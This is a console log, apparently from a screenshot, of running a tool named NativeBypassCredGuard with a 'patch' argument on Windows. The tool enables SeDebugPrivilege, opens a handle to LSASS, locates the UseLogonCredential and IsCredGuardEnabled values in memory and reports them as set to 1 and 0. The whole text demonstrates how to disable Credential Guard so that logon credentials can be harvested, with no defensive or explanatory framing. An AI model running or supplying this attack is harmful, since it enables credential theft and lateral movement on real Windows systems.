 c:\temp>NativeBypassCredGuard_Updated.exe 00007FFE5424D7B0 patch
[+] Debug messages:             true
[+] Enable SeDebugPrivilege:    OK
[+] File Handle:                176
[+] Matched Bytes:              39 1D A5 3A 04 00 8B 05 63 33 04 00 0F 85 9A 2D 01 00
[+] Offset:                     0x1F79
[+] UseLogonCredential offset:  0x45A24 (0x43AA5 + offset +  6)
[+] IsCredGuardEnabled offset:  0x452E8 (0x43363 + offset +  6)
[+] Lsass Handle:               184
[+] DLL Base Address:           0x7FFE507D0000
[+] UseLogonCredential address: 0x7FFE50815A24 (0x7FFE507D0000 + 0x45A24)
[+] IsCredGuardEnabled address: 0x7FFE508152E8 (0x7FFE507D0000 + 0x452E8)
[+] UseLogonCredential value:   01 00 00 00
[+] isCredGuardEnabled value:   00 00 00 00